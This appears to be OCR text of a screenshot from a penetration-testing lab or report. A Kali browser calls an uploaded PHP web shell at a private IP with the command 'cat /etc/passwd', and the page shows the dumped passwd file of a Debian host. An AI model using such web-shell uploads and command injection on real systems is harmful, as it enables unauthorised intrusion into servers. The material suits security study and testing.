 10.0.2.40/admin/uploads/shell.php3?cmd=cat /etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash